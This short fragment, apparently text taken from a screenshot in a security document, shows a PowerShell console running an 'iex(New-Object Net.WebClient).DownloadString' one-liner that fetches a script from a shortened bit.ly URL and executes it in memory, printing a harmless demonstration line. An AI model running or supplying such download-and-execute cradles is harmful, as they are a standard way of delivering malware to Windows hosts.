 Windows PowerShell
PS C:\temp> powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('ht
tp://bit.ly/1kEgbuH')"
My voice is my passport, verify me.
PS C:\temp>